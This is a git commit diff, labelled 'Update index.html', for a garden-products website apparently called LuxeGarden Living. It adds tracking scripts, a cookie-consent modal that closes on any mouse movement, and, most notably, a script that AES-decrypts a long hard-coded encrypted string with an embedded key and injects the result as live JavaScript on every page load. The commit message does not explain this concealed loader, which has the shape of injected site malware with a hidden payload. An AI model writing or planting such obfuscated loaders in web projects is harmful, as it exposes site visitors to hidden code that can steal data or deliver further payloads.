

==== commit 29ae6e22: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,8 +1,29 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+    <!-- Google tag (gtag.js) -->
+<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
+<script>
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
+
+  gtag('config', 'G-70VR6YJBH6');
+</script>
+    <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5026775,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5026775&101" alt="simple hit counter" border="0"></a></noscript>
+<!-- Histats.com  END  -->
   <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -12,7 +33,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -50,6 +71,118 @@
   </script>
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`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[base64]/frY5R1Nnya/gTxRNuajvx020sL1u6xT21Ebu034W7G7nGZA5ntgr+mbO6JactWKj4t47F8xBG4k4VedZNU92pNIgeKwECjRZunjBw5gS9OPYxSwZn3lcxJ7sfszOMdklz5Jh0yJIF8RPwlEseI9WbAq72j4XpO6aUQ0ZRX+heGmJ8N8wADsAFapW9RTvUX1C7IruHr5geqzRCs1S/y3elZmpw0H0KSdsFS3R5hNjdpjvZ+IVgzaKD9oS4UWDCOHvrz1fzsN4SSmoEgsRZATuuUW12IjSlxV4JFsMR5b3bSaRAypJcJnKeTrHSS4sJjSVjBOcs0EYQnRLXyUuYf3IjGAV6V3QeJsiLx66tg31n2XHaU6WfByrfwZSsBnHCxAd/uVNrGpgtROrgXU+0lTEJINneSTKdCNxd9ZXIOUF8vx8duRQ4JG/wR9mUsqd/8NUgjVBJApDqezbzP//e8XywnimZv6xXTNIaCwiEBkR+dZQ6mlcIzTfodVW9wQ6srQxmiCKislev2prnhHHvLzDDuIDMdy1C3kR58qYTQh8xbQVG/Vp++Ha/tE6WMCnmp0I6q4dzYdjg+Z2QdfY6Z+MmHqAbH/sl5Iv77oEdQt+FDbeTV/rJ/aHzG36GBX8di5zeUISq9jfw5B1DXGfSwQOU0AK/Fp96Z+m9jaIod/FebH8rtIDc+ybYnLrywRBQmYHn/OyoCmeZKB/23e5QaK2L3cGPqrZo/G00Gmwp6jDklenbIcWnGX/lyX/sWBB4BEx4b7V14egmG7rDvXQ34RmlCQmEqWZGhVHK3RDG7H7qLNKUpTT1ugo3L0tHlb67m7C0+Pho19qfq3On/V3gP1k8aKVm+n+1jfXgujkBNzZ4lfIMH83pmiQhIGgYnL2g2E3g9lklG2Im9yGvJ5SBSrNIkCBO8Go68FYj3Zbixkek6ZOUOOLYhHicwvGcdXVgmX889GkxRMhys/pPysKXFiMWfArQSFd2TOKKs54zyP+ETzWGwRxbhAvIAGdQQlF+3c9TC9C5O/7oMMLweLkD7YwruJB8Ly0O`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">LuxeGarden Living</a>

